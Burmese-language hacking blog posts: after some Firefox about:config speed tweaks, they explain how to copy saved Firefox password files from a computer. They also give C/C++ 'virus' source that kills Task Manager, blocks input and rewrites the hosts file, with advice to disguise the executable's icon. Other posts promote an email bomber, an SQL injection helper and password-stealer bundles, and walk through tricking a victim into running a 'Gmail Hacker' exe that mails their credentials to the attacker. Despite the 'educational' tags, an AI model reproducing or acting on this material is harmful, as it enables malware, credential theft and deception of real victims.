သင္ web တစ္ခုကို ဖြင့္ၾကည့္လိုက္စဥ္မွာ Firefox က site ရဲ႕ images နဲ႔ scriptေတြ ကို local memory cache တစ္ခုထဲမွာ သိမ္းဆည္းထားလိုက္ျပီး အကယ္၍ သင္က တူညီတဲ႔ page တစ္ခုကို ျပန္ျပီးဖြင့္မယ္ဆိုရင္ locak memory cache ကေန သိမ္းထားတဲ႔ အခ်က္အလက္ေတြကို ပိုျပီး ျမန္ျမန္ဆန္ဆန္ ျပန္ထုတ္ေပးႏိုင္ပါတယ္။ သင့္မွာ RAM အမ်ားၾကီး( 2GB နဲ႔အထက္ ) ရွိတယ္ဆိုရင္ ဖြင့္ျပီးသား page တစ္ခုကို ျပန္ဖြင့္တိုင္းမွာ ျမန္ျမန္ဆန္ဆန္ဖြင့္လို႔ရေစဖုိ႔အတြက္ cache size ကို တိုးထားသင့္ပါတယ္။ ဒီ့အတြက္ about:config လို႔ရိုက္ Enter ႏွိပ္ ျပီးရင္ ပြင့္လာတဲ႔ window ထဲက ဘယ္ေနရာမွာမဆို right-click ျပီးရင္ New ထဲက Integer ကိုသြားပါ။ အဲဒီထဲမွာ browser.cache.memory.capacity လို႔ရိုက္ OK ေပး၊ ျပီးရင္ ၄င္းေပၚမွာ double-click လုပ္၊ value ကို 65536 လို႔ရိုက္ OK ေပး၊ အဲဒီေနာက္ သင့္ရဲ႕ browser ကို restart ေပးလိုက္ပါ။
၅။ Render ျမန္ေစျခင္း
ၾကီးမားျပီး ရႈပ္ေထြးတဲ႔ web pageေတြကို ဖြင့္တဲ႔ အခါမွာ အခ်ိန္ေတာ္ေတာ္ၾကာတတ္ပါတယ္။ Firefox က သင့္ကို မေစာင့္ေစခ်င္ပါဘူး ... ဒါေၾကာင့္ 0.12 စကၠန္႔တိုင္းမွာ ရရွိတဲ႔အခ်က္အလက္ေတြ(content notify interval)ကို default အားျဖင့္ေဖာ္ျပေပးပါတယ္။ ဒီလိုအခ်ိန္ေတြမွာ browser ဟာ တျဖည္းျဖည္း ဖ်က္ကနဲ႔ ဖ်က္ကနဲ ေဖာ္ျပေပးျပီး တိုးလာတဲ႔ စုစုေပါင္း page loading လုပ္တဲ႔ အခ်ိန္ကိုလည္း မၾကာမၾကာေလ်ာ့က်ေစပါတယ္။ ဒါေၾကာင့္ ၾကီးမားတဲ႔ content notify interval ဟာ ပိုျပီး ျမန္ဆန္ေစပါလိမ့္မယ္။ ဒီ့အတြက္... about:config ကိုရိုက္၊ Enter ႏွိပ္၊ ျပီးရင္ ပြင့္လာတဲ႔ Window ရဲ႕ တေနရာရာမွာ right-click ( Apple userေတြအတြက္က ctrl-click)လုပ္၊ New ထဲက Integer ကို click ျပီး preference name ကို content.notify.interval လို႔ရိုက္ OK ေပး ျပီးေတာ့ 500000 ( ငါးသိန္း) လို႔ရိုက္ထည့္ ျပီးရင္ OK ထပ္ေပးပါ။
Window ထဲမွာ right-click ထပ္လုပ္ပါ။ ျပီးရင္ New ထဲက Boolen ကို click ပါ။ ဒီတၾကိမ္မွာေတာ့ content.notify.ontimer ဆိုတဲ႔ value တစ္ခုျပဳလုပ္ျပီး True ေပးလိုက္ပါ။ ဒါဆိုျပီး ပါျပီ။
Password Hacking
အကယ္၍ သင္က သင့္ရဲ႕ browser မွာရွိတဲ႔ Tools > Options > Security ထဲမွာ Remember password for sites ကို check ေပးထားမယ္ဆိုရင္ site တစ္ခုကို ၀င္တဲ႔ အခါတိုင္းမွာ notification bar တစ္ခု ေပၚလာျပီး username နဲ႔ password ကို save လုပ္ မလုပ္ဆိုတာ ေမးပါလိမ့္မယ္။ အကယ္၍ uncheck လုပ္ထားရင္ေတာ့ ေမးမွာမဟုတ္ပါဘူး။ check မေပးထားလည္းပဲ အလိုအေလွ်ာက္ save လို႔ရေအာင္ javascrpit ဖိုင္ တခ်ိဳ႕ ကို ျပဳျပင္လိုက္ရင္လည္း အလိုအေလွ်ာက္ save လုပ္ႏိုင္ပါတယ္။ ဘယ္လိုလုပ္ရမလဲဆိုတာကို တခ်ိဳ႕ Social Site ေတြမွာလည္း ေဖာ္ျပထားတာေတြ႔တဲ႔အတြက္ မေဖာ္ျပေပးေတာ့ပါ။ ေနာက္တစ္ခုက Bookmoark Sync ကို သံုးျပီးေတာ့လည္း Firefox မွာ username နဲ႔ password ေတြကို save လို႔ရပါေသးတယ္။
အခုလို save လုပ္ထားတဲ႔ password ေတြကို ဘယ္လို hack လို႔ရႏိုင္သလဲ ဆိုတာကို ေဖာ္ျပေပးပါမယ္။ hacking လုိ႔ ေခါင္းစဥ္တပ္ထားေပမယ့္ ဒါဟာ အမွန္တကယ္ hacking တစ္ခုေတာ့ မဟုတ္ပါဘူး ။ Firefox ဟာ သင့္ရဲ႕ computer ေပၚမွာ အမ်ိဳးအမ်ိဳးေသာ သတင္းအခ်က္အလက္ေတြကို သိမ္းဆည္းႏိုင္တဲ႔ bookmarks, plugins နဲ႔ ့history ကဲ႔သို႔ profile directory တစ္ခုကို ဖန္တီးပါတယ္။ အဲဒီမွာ ဖုိင္ ႏွစ္ခုဟာ password ေတြကို သိမ္းထားဖုိ႔အတြက္ အသံုးျပဳေလ့ရွိပါတယ္။
၁။ key3.db - ဒီဖုိင္က save ထားတဲ႔ passwordေတြကို encrypt လုပ္ျပီး encryption key ရဲ႕ copy တစ္ခုကို သိမ္းထားပါတယ္။
၂။ signons.txt, stgnons2.txt (သို႔) stgnons3.txt - ဒီဖိုင္ေတြက save လုပ္ထားတဲ႔ passwords ေတြကို သိမ္းထားပါတယ္။ ၄င္းတို႔ဟာ encrypt လုပ္ထားတဲ႔ passwords နဲ႔ Logonေတြပါ၀င္တဲ႔ ရိုးရုိး text file ေတြျဖစ္ပါတယ္။ signons.txt file ကေတာ့ Firefox version 2 အေစာပိုင္း version ေတြမွာ အသံုးျပဳျပီး signons2.txt ကေတာ့ Firefox version 2.0.0.2 နဲ႔ ေနာက္ပိုင္း version ေတြမွာ အသံုးျပဳပါတယ္။ Firefox 3 နဲ႔ ေနာက္ပိုင္း Version အသံုးျပဳသူေတြကေတာ့ signons3.txt file ကိုရွာရပါမယ္။ signons3.txt file ကို signons.sqlite နဲ႔ ဖံုးအုပ္ထားပါတယ္။
ဒီ file ေတြကို ဘယ္မွာ ရွာရမလဲဆိုေတာ့ Profile directory ထဲမွာ ၄င္း fileေတြကို သိမ္းထားပါတယ္။ ေအာက္မွာေဖာ္ျပထားတဲ့အတိုင္း Run ထဲမွာ ရိုက္ထည့္လိုက္ရင္ operating system ေပၚမွာ ျပဳလုပ္ထားတဲ႔ profile folder ထဲကို browsing လုပ္ျခင္းအားျဖင့္ ၀င္ေရာက္ႏိုင္ပါတယ္...
Windows 7/Vista/ XP : %APPDATA%\Mozilla\Firefox\Profiles\
Mac OS : ~/Library/Application Support/Firefox/Pofiles/
အကယ္၍ သင့္ရဲ႕ Profile directory ကိုမေတြ႔ဘူးဆိုရင္ေတာ့ Mozila support page မွာ သြားၾကည့္ပါ။
၄င္း file နွစ္ခုကို တစ္ျခားcomputer တစ္ခုဆီသို႔ copy ကူးျပီးပို႔လိုက္လို႔ရပါတယ္...။ သင္ဟာ password ေတြကို save လုပ္မိမယ္ဆိုရင္ အဲဒီဖိုင္ေတြထဲမွာ သင့္ရဲ႕ password ပါသြားပါျပီ။ encrypt လုပ္ထားတဲ႔ password ေတြကို ရွာဖုိ႔အတြက္က Fire Password Viewer ကို အသံုးျပဳႏိုင္ပါတယ္။
Hacking Network Connection
၁။ server ေပါင္းစံုမွ connection ကို ရႏိုင္သမွ်ရေအာင္...
about:config ထဲမွာ network.http.max-connection ဆိုတာရွိပါတယ္။ ၄င္းက မ်ားစြာေသာ network connection ေတြကို ထိန္းခ်ဳပ္ျပီး Firefox က Web servers အေရအတြက္ ဘယ္ေလာက္မ်ားမ်ား တၾကိမ္ခ်င္း ျပဳလုပ္ပါတယ္။ အကယ္၍ သင္ဟာ tabေတြ အမ်ားၾကီးနဲ႔ home page အမ်ိဳးမ်ိဳးကိုဖြင့္လို႔အဆင္ေျပေစဖို႔ (သို႔) အမ်ိဳးမ်ိဳးေသာ server ေတြနဲ႔ ခ်ိတ္ထားတဲ႔ pageေတြကို ၀င္ေရာက္ခ်င္တယ္ ဆိုရင္ network.http.max-connection ေပၚမွာ double click လုပ္ျပီး value ကို 32လို႔ထည့္ေပးလိုက္ပါ။
၂။ တူညီတဲ႔ server မွ connection ကို ရႏိုင္သမွ်ရေအာင္...
about:config ထဲမွာရွိတဲ႔ network.http.max-connections-per-server ကေတာ့ သီးျခား connection ေတြအတြက္ ထိန္းခ်ဳပ္ပါတယ္။ page တစ္ခုထဲမွာရွိတဲ႔ element မ်ိဳးစံုကို အျပိဳင္download ခ်ႏိုင္ဖုိ႔ ခြင့္ျပဳတဲ႔ တူညီတဲ႔ server အတြက္ပဲ အလုပ္လုပ္ပါတယ္။ network.http.max-connections-per-server ကို double-click လုပ္ျပီးရင္ value ကို 16 လို႔ထည့္လိုက္ပါ။ ဒီထက္ေတာ့ ထက္မျမွင့္ပါနဲ႔ေတာ့ ဘာလို႔လဲ ဆိုေတာ့ အခ်ိဳ႕ site ေတြက bandwidth-protection (သို႔) antileeching measure အတြက္ သင့္ကို block ပါလိမ့္မယ္။
Hacking Addon
Hacking Addon ေတြကို အသံုးျပဳခ်င္ရင္ https://addons.mozilla.org/en-US/firefox/tag/hacking မွာ ရယူႏုိင္ပါတယ္။
အခုအေပၚမွာ ေျပာခဲ႔တာေတြက Firefox ကို hack ႏိုင္တဲ႔ နည္းလမ္းေတြထဲက အနည္းငယ္ကိုသာ ေဖာ္ျပခဲ႔တာျဖစ္ပါတယ္။ အျပည့္စံုဆံုး နဲ႔ အမ်ားၾကီးသိခ်င္တယ္ .... ကလိခ်င္တယ္ ဆိုရင္ေတာ့ ေအာက္မွာ ေပးထားတဲ႔စာအုပ္ကို ဖတ္ဖို႔အၾကံျပဳပါရေစ...


(Educational Purposes Only)
Hacker's Browser v 2.0
Hacker's Browser v 2.0
ဒီ program ကိုေတာ့ AlphaDog က ဖန္တီးခဲ႔တာျဖစ္ျပီး ဒီ browser ဟာ IE ေပၚမွာ အေျခခံျပဳလုပ္ထားတာျဖစ္ပါတယ္။ web searcher ေတြထဲတစ္ခုကို လ်င္ျမန္စြာ ေရြးခ်ယ္ႏိုင္ပါတယ္ :
-Google
-Yahoo
-You tube
-AOL
-Alta vista
-All the web
-Bing
-Ask
-Anime Freak xD
-Verizon ...
၄င္းမွာ SQL helper လို႔ေခၚတဲ႔ က႑တစ္ခုပါ၀င္ျပီး ၄င္းက အနည္းဆံုးေတာ့ သင္ site ေတြကို inject လုပ္ေနတဲ႔အခါေတြမွာ ကူညီေပးႏိုင္ပါတယ္။
ျပီးေတာ့ ၄င္းမွာ hackခဲ႔ျပီးသား Gmail ေတြပါ၀င္တဲ႔ Email bomber ရွိပါတယ္။
ေနာက္ျပီး ေကာင္းမြန္တဲ႔ SQL နဲ႔ RFL section ေတြရွိပါတယ္။ ဒါေၾကာင့္သင္ဟာ vunl siteေတြကို ရွာေဖြနိုင္ပါတယ္။ ( မူလ image size အတိုင္းၾကည့္ခ်င္ရင္ ပံုကို click ပါ။)

စတင္ေလ့လာသူမ်ားအတြက္ C++ Virus Guide (၂)
စတင္ေလ့လာသူမ်ားအတြက္ C++ Virus Guide (၂)
အရင္ post မွာ ေတာ္ေတာ္ေလး ရွင္းခဲ႔ျပီးပါျပီ... ဒီ post မွာေတာ့ payload အပိုင္းနဲ႔ taskmanager ေပၚမလာေအာင္လို႔ ဘယ္လိုလုပ္မလဲဆိုတာကို တင္ေပးထားပါတယ္။ ဒီ post ကိုမဖတ္ခင္မွာ စတင္ေလ့လာသူမ်ားအတြက္ C++ Virus Guide ကိုအရင္ဖတ္ဖို႔ လိုမယ္ထင္ပါတယ္...ဘာလို႔လဲဆိုေတာ့ အဲဒီ post က C++ Virus ေရးသားနည္းအတြက္ အေျခခံမို႔လို႔ပါ။
ေအာက္မွာျပထားတဲ႔ code ကေတာ့ သင့္computer ရဲ႕ beep ထြက္လာေအာင္ျပဳလုပ္ႏိုင္ပါတယ္...
int Freq = 100;
int Duration = 100;
Beep(Freq,Duration);
အခုေအာက္မွာ ထပ္ျပထားတဲ႔ code ေတြကေတာ့ beep ေတြကို ထပ္ခါထပ္ခါ ထြက္လာေစျပီး ဆူညံသြားေအာင္ ဖန္တီးႏိုင္ပါတယ္။
while(1==1)
{Beep(Freq,Duration);}
}
အေပၚမွာ ေဖာ္ျပထားတဲ႔ code ေတြနဲ႔ ယွဥ္တြဲျပီး ေလ့လာႏိုင္ေအာင္ စိတ္ညစ္စရာေကာင္းတဲ႔ ဆူဆူညံညံအသံေတြကို ဖန္တီးႏိုင္တဲ႔ virus sample တစ္ခုကို ေအာက္မွာေပးထားပါတယ္...download ယူျပီးၾကည့္ႏိုင္ပါတယ္။ .cpp နဲ႔ save ထားတာျဖစ္လို႔ အႏၲရာယ္မျဖစ္ႏိုင္ပါဘူး။

ဆူဆူညံညံအသံေတြထြက္ေအာင္ လုပ္ႏိုင္တာေတာ့ ဟုတ္ပါျပီ... က်ေနာ္တို႔ရဲ႕ virus program ကို virus တိုက္ခိုက္ခံရတဲ႔ သူက ရပ္တန္႔သြားေအာင္ လုပ္လို႔မရေအာင္ ဘယ္လိုလုပ္မလဲ...?
အေျဖကေတာ့ - BlockInput();
BlockInput() ဟာ ျပႆနာေလးတစ္ခုရွိေနတာက လြဲရင္အဆင္ေျပပါတယ္... ဘာျပႆနာလဲဆိုေတာ့ user က CTRL + ALT + DEL keyေတြကို ႏွိပ္ျပီး taskmanager ကိုဖြင့္ျပီး က်ေနာ္တို႔ရဲ႕ program ကို ရပ္တန္႔ႏိုင္ပါေသးတယ္...input ႏွစ္ခုလံုးကို ရပ္တန္႔သြားေစဖို႔အတြက္ကေတာ့....
#include <winable.h> //must have for BlockInput
//အရင္C++ Virus Guide မွာေလ့လာခဲ႔ရတဲ႔ code ေတြကို ဒီေနရာမွာထည့္ပါ။
hWin = FindWindow(NULL,"Windows Task Manager"); //checks to make sure taskmgr isnt opened
SendMessage(hWin,WM_CLOSE,(LPARAM)0,(WPARAM)0); // if taskmgr is open it will close
BlockInput(true);
cout << "Your Input Is Blocked" <<endl;
Sleep(10000); //pauses for 10 seconds
BlockInput(false);
cout << "Your Input Is Unblocked" <<endl;
}
အခုအေပၚမွာျပထားတဲ႔ code ေတြကို compile လုပ္ျပီး run လိုက္မယ္ဆိုရင္ 10 seconds ေလာက္ေတာ့ သင့္ရဲ႕ mouse ကိုေရႊ႕လို႔ရေတာ့မွမဟုတ္သလို keyboard ကေနလည္း ဘာမွရုိက္လို႔မရေတာ့ပါဘူး။
သင့္ရဲ႕ C++ virus ကို full screen လုပ္ခ်င္တယ္ဆိုရင္ေတာ့ ... ေအာက္က code ေတြကိုေလ့လာၾကည့္ပါ...
#include <iostream>
using namespace std;
#include <windows.h>
#include <conio.h>
class Program {
public:
void Fullscreen();
};
int main()
{
Program start;
start.Fullscreen();
cout<<"This is a full-screen C++ application!!";
getch();
return 0;
}
void Program::Fullscreen()
{
keybd_event (VK_MENU, 0x38, 0, 0);
keybd_event (VK_RETURN, 0x1c, 0, 0);
keybd_event (VK_RETURN, 0X1c, KEYEVENTF_KEYUP, 0);
keybd_event (VK_MENU, 0x38, KEYEVENTF_KEYUP, 0);
}
ဒီေလာက္ဆိုရင္ေတာ့ အဆင္ေျပေလာက္မယ္ထင္ပါတယ္...ေနာက္ထပ္ virus sample ေတြကိုထပ္တင္ေပးပါအံုးမယ္...။
(Educational Purposes Only)
block the website by the virus code
Websites ကို Block လုပ္တဲ႔ Virus
Website ကို Block လုပ္တဲ႔ Virus နဲ႔ ပတ္သက္ျပီး ေတာ္ေတာ္မ်ားမ်ား သိျပီးၾကေလာက္ျပီထင္ပါတယ္... ဒါေပမယ့္ မသိေသးတဲ႔ သူေတြအတြက္ ေလ့လာလို႔ ရေအာင္ပါ။ ဒီ Virus ကိုလည္း C programming Language နဲ႔ ဖန္တီးထားတာျဖစ္ပါတယ္။ C နဲ႔ ပတ္သက္တဲ႔ Basic knowledge ရွိမယ္ဆုိရင္ ဒီ Virus ရဲ႕ အလုပ္လုပ္ပံုကို နားလည္ပါလိမ့္မယ္။ တိုက္ခိုက္ခံရသူအေနနဲ႔ ဒီ Virus ကို တစ္ၾကိမ္ေတာ့ Click လုပ္ဖုိ႔လိုအပ္ပါတယ္။ တစ္ၾကိမ္ Click လိုက္ျပီးတာနဲ႔ ဒီ Virus source code ထဲမွာ သတ္မွတ္ေပးထားတဲ႔ Website ေတြကို block လုပ္ပါလိမ့္မယ္။ တကယ္လို႔ တိုက္ခိုက္ခံရသူအေနနဲ႔ operation system ကို re-install လုပ္မယ္ဆိုရင္ေတာင္ အခု ဒီ Virus ကေန Block ထားတဲ႔ Website ေတြကို ဖြင့္လို႔ရေတာ့မွာ မဟုတ္ပါဘူး။ IE နဲ႔ Firefox browser ေတြကလည္း ဒီ Virus ရဲ႕ Blocking ကို ကန္႔သတ္ထားႏိုင္ျခင္း မရွိတဲ႔ အတြက္ ဒီ Virus နဲ႔ Block ထားတဲ႔ Website ေတြကို ဘယ္ Web Browser နဲ႔ဖြင့္ဖြင့္ ေပၚလာေတာ့မွာမဟုတ္ပါဘူး...။
ဒါကေတာ့ Virus ရဲ႕ Source Code ေတြျဖစ္ပါတယ္.....
#include<stdio.h>
#include<dos.h>
#include<dir.h>
char site_list[6][30]={
"google.com",
"www.google.com",
"youtube.com",
"www.youtube.com",
"yahoo.com",
"www.yahoo.com"
};
char ip[12]="127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst("C:\\windows\\system32\\drivers\\etc\\hosts",&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen("C:\\windows\\system32\\drivers\\etc\\hosts","r+");
/*to open the file*/
return 1;
}
done=findfirst("D:\\windows\\system32\\drivers\\etc\\hosts",&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen("D:\\windows\\system32\\drivers\\etc\\hosts","r+");
/*to open the file*/
return 1;
}
done=findfirst("E:\\windows\\system32\\drivers\\etc\\hosts",&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen("E:\\windows\\system32\\drivers\\etc\\hosts","r+");
/*to open the file*/
return 1;
}
done=findfirst("F:\\windows\\system32\\drivers\\etc\\hosts",&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen("F:\\windows\\system32\\drivers\\etc\\hosts","r+");
/*to open the file*/
return 1;
}
else return 0;
}
void block_site()
{
int i;
fseek(target,0,SEEK_END); /*to move to the end of the file*/
fprintf(target,"\n");
for(i=0;i<6;i++) success="0;" success="find_root();">
အခုအေပၚမွာျပထားတဲ႔ Source Code ကို Note pad ထဲမွာ ကူးထည့္ျပီး .c (သို႔) .cpp နဲ႔ save ျပီး compile လုပ္ဖို႔လိုပါတယ္။ ( အဆင့္ဆင့္ကို C programs ကို ဘယ္လို Compile လုပ္မလဲ ဆိုတဲ႔ post တြင္ၾကည့္ပါ။ )
ဒီ Virus ကို စမ္းသပ္ၾကည့္ဖို႔အတြက္ကေတာ့...
(၁) Compile လုပ္ျပီးတဲ႔အခါ block_Site.exe ( ဖုိင္ name ကေတာ့ ၾကိဳက္သလိုေပးႏိုင္ပါတယ္...)ကို တစ္ၾကိမ္ run လိုက္ပါ ။ ျပီးရင္ browser program ကို restart လုပ္လိုက္ပါ... ျပီးရင္ ဒီ Virus ထဲမွာ ပါ၀င္တဲ႔ website ေတြရဲ႕ URL ကို ရိုက္ထည့္ျပီး ဖြင့္ၾကည့္ပါ... Browser က "Page cannot displayed" ဆိုတဲ႔ error ကို ျပပါလိမ့္မယ္...။
(၂) ဒီ Virus ကို ျပန္ျဖဳတ္ဖို႔အတြက္ကေတာ့ Run ထဲမွာ %windir%\system32\drivers\etc ကို type ျပီး ဖြင့္လိုက္ပါ။ ျပီးရင္ အဲဒီထဲမွာ ဖိုင္ name "hosts" ဆိုတဲ႔ ဖိုင္ေတြကို ရွာျပီး notepad နဲ႔ဖြင့္ၾကည့္ပါ။ ဖိုင္ထဲမွာ ...
127.0.01 ------------- google.com
ကဲ႔သို႔ေသာ IP adress နဲ႔ website URL ပါတာေတြကို ေတြ႔ရပါလိမ့္မယ္။ အခုလို ပါ၀င္တဲ႔ ဖိုင္ေတြအားလံုးကို Delete လုပ္လိုက္ပါ ။
တိုက္ခိုက္ခံရသူေတြ ထင္ေယာင္ထင္မွားျဖစ္ေအာင္ EXE ဖိုင္ရဲ႕ Icon ပံုစံကို ေျပာင္းလဲဖုိ႔ လိုပါလိမ့္မယ္။ ( EXE ဖိုင္ရဲ႕ icon ပံုစံကို ဘယ္လိုေျပာင္းမလဲ ဆိုတဲ႔ Post မွာၾကည့္ပါ... )
(Educational Purposes Only )
password hacker
PASSWORD HACKER
Password ေတြကို hack ခ်င္သူမ်ားအတြက္ အနည္းနဲ႔ အမ်ားေတာ့ အသံုး၀င္ပါတယ္... ဒီထဲမွာပါ၀င္တဲ႔ softwareမ်ား ရဲ႕ Featureေတြကို rar ထဲမွာရွိတဲ႔ read me file ထဲမွာ ဖတ္ရႈႏိုင္ပါတယ္။ အထဲမွာ Serial key လည္း ပါ၀င္ပါတယ္။
ပါ၀င္တာေတြကေတာ့ ...
Netscape password hacker
mozilla firefox password hacker
e-m ail id collector
e-mail id password hacker 2.5 V yahoo gmail rediff and hotmail only
orkut idhacker
Password ******* :
e-mail password hacker,
website *******
network password revealers full versions
password remember for netscape revealer !
password gatherer
password recoverer
(Educational Purposes Only)
gmail hacking way
Gmail Hacker Software
Blogလည္ထြက္ရင္းနဲ႔ သိခဲ႔တာေလးကို ေဖာက္သည္ခ်ခ်င္လို႔ပါ။ သိတဲ႔သူေတြေတာ့ မ်ားပါတယ္... မသိေသးသူမ်ားအတြက္ပါ။ ဆိုလိုတာက ဒီလိုေလးေတြလည္း လုပ္တတ္တယ္... ဒါေၾကာင့္ ကုိယ့္ Password ေလးပါမသြားခ်င္ရင္ သတိထားလို႔ ရေအာင္ပါ။ ဒါလည္း Educational Purpose အတြက္ပါပဲ။
ေခါင္းစဥ္မွာေရးထားတဲ႔အတိုင္းပဲ Gmail Hacker Software ပါ။
၁။ အဲဒါေလးကို download ခ်ျပီး Gmail Hacker Builder.exe file ကို သင့္ကြန္ျပဴတာမွ run ရပါတယ္။ အဲဒီအခါ အခု ေအာက္ကပံုထဲမွာလိုေပၚလာပါလိမ့္မယ္။
၂။ အဲဒီေနာက္ သင္ရဲ႕ Email address နဲ႔ password ( အသစ္ျပဳလုပ္ထားတဲ႔ Gmail ID ျဖစ္သင့္ပါတယ္ ) ကို ရိုက္ထည့္လိုက္ျပီး Build ဆိုတာကို click ရပါတယ္။ အဲဒီေနာက္မွာ Gmail hacker builder ကေနျပီး သင့္အတြက္ Gmail hacker application တစ္ခုဖန္တီးေပးပါလိမ့္မယ္။ အဲဒီ Gmail Hacker.exe file ကို သင္ gmail password hack ဖို႔အတြက္အသံုးျပဳရမွာျဖစ္ပါတယ္။
၃။ ဒီအဆင့္မွာေတာ့ ခုနကရလာတဲ႔ Gmail Hacker.exe file ကို သင္ hack ခ်င္တဲ႔ လူဆီကို " ဒီ Gmail hacker က Gmail password ေတြကို hack ဖို႔အတြက္ သံုးလို႔ရတယ္" လို႔ေျပာျပီးပို႔ရမွာျဖစ္ပါတယ္။ ျပီးေတာ့ ဒီ Gmail Hacker ထဲကို သူရဲ႕ Gmail ID , Password နဲ႔ သူ hack ခ်င္တဲ႔ သူရဲ႕ Gmail ID ကိုရိုက္ထည့္ဖို႔ေျပာပါ။( .EXE file ကို Gmail ကေနပို႔ခ်င္ရင္ Win RAR နဲ႔ ခ်ဳပ္ျပီးပို႔လို႔ရပါတယ္။)
၅။ သင္ hack ခ်င္တဲ႔ လူက information ေတြကို ရိုက္ထည့္လိုက္ျပီး Hack Them ဆိုတာကို click လိုက္ရင္ ေအာက္ပါ error message တစ္ခု သူ႔ကိုျပပါလိမ့္မယ္။
၆။ တဘက္မွာလည္း သင့္ရဲ႕ Email account ထဲကို ေအာက္က ပံုထဲမွာလို Email တစ္ေစာင္ေရာက္ရွိလာမွာ ျဖစ္ပါတယ္။
ဒါဆိုရင္ေတာ့ Gmail password hack တာ ေအာင္ျမင္သြားပါျပီ။ဒီ hacking မွာအဓိကအခ်က္ကေတာ့ ကိုယ္ hack ခ်င္တဲ႔ လူဆီကို Gmail Hacker.exe file ေရာက္သြားဖို႔နဲ႔ အဲဒီထဲကို သူ႔ရဲ႕ User name နဲ႔ Password ရုိက္ထည့္ျဖစ္သြားဖုိ႔ပါပဲ။ အဲဒီအဆင့္ ကိုေက်ာ္လႊားႏိုင္ရင္ password hack တာေအာင္ျမင္သြားပါျပီ။ ေအာက္မွာ ဒီ Software အတြက္ download ပါ။
ဒီလိုနည္းေတြ အမ်ားၾကီးရွိပါေသးတယ္..အခါအခြင့္သင့္ရင္ တင္ေပးပါ့မယ္။
(Educational Purposes Only)